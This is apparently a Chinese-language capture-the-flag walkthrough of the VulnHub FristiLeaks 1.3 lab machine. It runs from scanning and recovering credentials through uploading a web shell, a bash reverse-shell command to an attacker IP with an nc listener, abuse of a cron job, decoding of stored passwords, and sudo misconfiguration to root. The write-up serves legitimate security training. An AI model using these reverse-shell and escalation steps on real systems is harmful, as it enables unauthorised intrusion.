0x01 环境
靶机地址:
https://www.vulnhub.com/entry/fristileaks-13,133/
VMware需要手动将 VM 的 MAC 地址编辑为:08:00:27:A5:A6:76
关机状态下-修改-网络适配器-高级-修改MAC
0x02 过程
1.信息收集
靶机开机就给了ip
192.168.60.123
端口
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nmap --min-rate 10000 -p- 192.168.60.123
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-28 02:01 EDT
Nmap scan report for 192.168.60.123
Host is up (0.0013s latency).
Not shown: 65516 filtered tcp ports (no-response), 18 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
2.思路
只有80端口,直接上

发现
keep calm and drink fristi
考脑洞的题,翻译:保持冷静,然后喝fristi
于是就尝试fristi路径,进入登录界面
查看网页源码,发现注释信息

获得用户名:eezeepz


base64转图片获得密码:keKkeKKeKKeKkEkkEk
登录,发现上传文件
服务器解析有问题,直接上传木马即可

反弹shell
/bin/sh -i >& /dev/tcp/192.168.60.45/9999 0>&1
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.123] 44900
sh: no job control in this shell

sh-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$
提权过程
发现eezeepz用户目录下的notes.txt,查看发现提示可以使用admin用户目录下的chmod, df, cat, echo, ps, grep, egrep命令,于是修改admin目录权限为777。
等一分钟后,查看admin目录,发现文件。分析得知需要使用cryptpass.py反向解密两个txt文件的字符mVGZ3O3omkJLmy2pcuTq,=RFn0AKnlMHMPIzpyuTI0ITG
sh-4.1$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.1$ ls /home/eezeepz
ls /home/eezeepz
MAKEDEV chown hostname netreport taskset weak-modules
cbq clock hwclock netstat tc wipefs
cciss_id consoletype kbd_mode new-kernel-pkg telinit xfs_repair
cfdisk cpio kill nice touch ypdomainname
chcpu cryptsetup killall5 nisdomainname tracepath zcat
chgrp ctrlaltdel kpartx nologin tracepath6 zic
chkconfig cut nameif notes.txt true
chmod halt nano tar tune2fs
bash-4.1$ cat /home/eezeepz/notes.txt
cat /home/eezeepz/notes.txt
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Don't forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
bash-4.1$ cd /tmp
cd /tmp
bash-4.1$ echo '/home/admin/chmod 777 /home/admin' > runthis
echo '/home/admin/chmod 777 /home/admin' > runthis
bash-4.1$ cat runthis
cat runthis
/home/admin/chmod 777 /home/admin
bash-4.1$ ls /home -l
ls /home -l
total 20
drwxrwxrwx. 2 admin admin 4096 Nov 19 2015 admin
drwx---r-x. 5 eezeepz eezeepz 12288 Nov 18 2015 eezeepz
drwx------ 2 fristigod fristigod 4096 Nov 19 2015 fristigod
bash-4.1$ ls /home/admin
ls /home/admin
cat cronjob.py cryptpass.py echo grep whoisyourgodnow.txt
chmod cryptedpass.txt df egrep ps
bash-4.1$ cat /home/admin/whoisyourgodnow.txt
cat /home/admin/whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG
bash-4.1$ cat /home/admin/cryptedpass.txt
cat /home/admin/cryptedpass.txt
mVGZ3O3omkJLmy2pcuTq
bash-4.1$ cat cryptpass.py
cat cryptpass.py
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
bash-4.1$ cat cronjob.py
cat cronjob.py
import os
def writefile(str):
with open('/tmp/cronresult','a') as er:
er.write(str)
er.close()
with open('/tmp/runthis','r') as f:
for line in f:
#does the command start with /home/admin or /usr/bin?
if line.startswith('/home/admin/') or line.startswith('/usr/bin/'):
#lets check for pipeline
checkparams= '|&;'
if checkparams in line:
writefile("Sorry, not allowed to use |, & or ;")
exit(1)
else:
writefile("executing: "+line)
result =os.popen(line).read()
writefile(result)
else:
writefile("command did not start with /home/admin or /usr/bin")
编写代码
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
def dec(str):
base64_str = codecs.encode(str[::-1], 'rot13')
return base64.b64decode(base64_str)
res=dec(sys.argv[1])
print(res)
得出
mVGZ3O3omkJLmy2pcuTq为thisisalsopw123
=RFn0AKnlMHMPIzpyuTI0ITG为LetThereBeFristi!
尝试发现,admin账户密码为thisisalsopw123
fristigod账户密码为LetThereBeFristi!
登录fristigod账户,发现存在sudo提权,查看历史记录发现命令语句,最后通过提权成功
su fristigod
Password: LetThereBeFristi!
bash-4.1$ whoami
whoami
fristigod
bash-4.1$ sudo -l
sudo -l
[sudo] password for fristigod: LetThereBeFristi!
Matching Defaults entries for fristigod on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
bash-4.1$ sudo /var/fristigod/.secret_admin_stuff/doCom
sudo /var/fristigod/.secret_admin_stuff/doCom
Sorry, user fristigod is not allowed to execute '/var/fristigod/.secret_admin_stuff/doCom' as root on localhost.localdomain.
bash-4.1$ /var/fristigod/.secret_admin_stuff/doCom
/var/fristigod/.secret_admin_stuff/doCom
Nice try, but wrong user ;)
bash-4.1$ string /var/fristigod/.secret_admin_stuff/doCom
string /var/fristigod/.secret_admin_stuff/doCom
bash: string: command not found
bash-4.1$ cd ~
cd ~
bash-4.1$ ls
ls
bash-4.1$ ls -al
ls -al
total 16
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
-rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff
bash-4.1$ cat .bash_history
cat .bash_history
ls
pwd
ls -lah
cd .secret_admin_stuff/
ls
./doCom
./doCom test
sudo ls
exit
cd .secret_admin_stuff/
ls
./doCom
sudo -u fristi ./doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo /var/fristigod/.secret_admin_stuff/doCom
exit
sudo /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
groups
ls -lah
usermod -G fristigod fristi
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
less /var/log/secure e
Fexit
exit
exit
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
Usage: ./program_name terminal_command ...bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom whoami
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
[sudo] password for fristigod: LetThereBeFristi!
bash-4.1# id
id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1# ls /root
ls /root
fristileaks_secrets.txt
bash-4.1# cat /root/fristileaks_secrets.txt
cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1